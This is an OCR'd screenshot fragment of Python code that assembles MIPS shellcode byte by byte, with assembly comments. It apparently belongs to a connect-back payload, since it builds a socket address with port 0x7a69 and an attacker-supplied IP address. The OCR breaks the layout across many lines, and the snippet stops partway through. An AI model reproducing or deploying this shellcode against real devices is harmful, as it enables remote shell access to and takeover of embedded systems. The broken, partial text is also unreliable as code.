
    buf 
+=
"\x01\xe0\x78\x27"
# 
nor     $t7, $zero
    buf 
+=
"\xaf\xaf\xff\xe0"
# sw      
$t7, -0x20($sp)
    buf 
+=
"\x3c\x0e\x7a\x69"
# 
lui     $t6, 0x7a69 ( sin_port = 0x7a69 
)
    buf 
+=
"\x35\xce\x7a\x69"
# 
ori     $t6, $t6, 0x7a69
    buf 
+=
"\xaf\xae\xff\xe4"
# sw      
$t6, -0x1c($sp)
    buf 
+=
"\x3c\x0e"
+
ip
[
0
]
.
decode
(
'hex'
)
+
ip
[
1
]
.
decode
(
'hex'
)
# lui     
$t6, 0xAABB         ( sin_addr = 0xAABB 
...
    buf 
+=
"\x35\xce"
+
ip
[
2
]
.
decode
(
'hex'
)
+
ip
[
3
]
.
decode
(
'hex'
)
# ori     
$t6, $t6, 0xCCDD                 ... 